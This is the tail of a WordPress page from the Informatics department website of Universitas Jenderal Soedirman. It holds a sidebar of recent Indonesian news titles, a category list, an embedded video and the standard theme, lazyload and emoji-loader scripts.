<li><a class="wp-block-latest-posts__post-title" href="https://if.unsoed.ac.id/2025/11/13/mahasiswa-unsoed-kembangkan-larasena-inovasi-digital-yang-satukan-teknologi-dan-kearifan-batik-nusantara/">Mahasiswa Unsoed Kembangkan “Larasena”: Inovasi Digital yang Satukan Teknologi dan Kearifan Batik Nusantara</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://if.unsoed.ac.id/2025/10/15/dosen-informatika-unsoed-menghadiri-rakornas-aptikom-2025/">Dosen Informatika Unsoed Menghadiri Rakornas Aptikom 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://if.unsoed.ac.id/2025/10/15/sahabatdeen-informatika-unsoed-tampil-di-mtq-mahasiswa-nasional-2025/">SahabatDeen Informatika Unsoed Tampil di MTQ Mahasiswa Nasional 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://if.unsoed.ac.id/2025/09/25/fik-universitas-amikom-purwokerto-lakukan-studi-banding-di-ft-unsoed/">FIK Universitas Amikom Purwokerto Lakukan Studi Banding di FT Unsoed</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Kategori</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://if.unsoed.ac.id/category/akademik/">Akademik</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://if.unsoed.ac.id/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://if.unsoed.ac.id/category/download/">Download</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://if.unsoed.ac.id/category/kemahasiswaan/">Kemahasiswaan</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://if.unsoed.ac.id/category/lowongan/">Lowongan</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://if.unsoed.ac.id/category/pengumuman/">Pengumuman</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://if.unsoed.ac.id/category/pojok-kajur/">Pojok Kajur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://if.unsoed.ac.id/category/produk-mahasiswa/">Produk Mahasiswa</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://if.unsoed.ac.id/category/seminar/">Seminar &amp; Event</a>
</li>
</ul></div></div>
</aside><aside id="block-17" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Sarana dan Prasarana Informatika Universitas Jenderal Soedirman" width="771" height="434" src="https://www.youtube.com/embed/Us04K1Tgg0I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="958" height="673" src="https://if.unsoed.ac.id/wp-content/uploads/2025/08/Screen-Shot-2025-08-21-at-08.23.42-1.png" alt="" class="wp-image-5184" srcset="https://if.unsoed.ac.id/wp-content/uploads/2025/08/Screen-Shot-2025-08-21-at-08.23.42-1.png 958w, https://if.unsoed.ac.id/wp-content/uploads/2025/08/Screen-Shot-2025-08-21-at-08.23.42-1-300x211.png 300w, https://if.unsoed.ac.id/wp-content/uploads/2025/08/Screen-Shot-2025-08-21-at-08.23.42-1-768x540.png 768w, https://if.unsoed.ac.id/wp-content/uploads/2025/08/Screen-Shot-2025-08-21-at-08.23.42-1-400x281.png 400w" sizes="(max-width: 958px) 100vw, 958px" /></figure>
</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner">

		    
		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright 2024 Informatika Unsoed © All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		University Hub by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"><span class="screen-reader-text">Scroll Up</span></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/university-hub/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=university-hub-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/themes/university-hub/js/navigation.min.js?ver=20200713" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/themes/university-hub/js/skip-link-focus-fix.min.js?ver=20130115" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/themes/university-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/themes/university-hub/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/themes/university-hub/js/custom.min.js?ver=1.0.2" id="university-hub-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://if.unsoed.ac.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://if.unsoed.ac.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
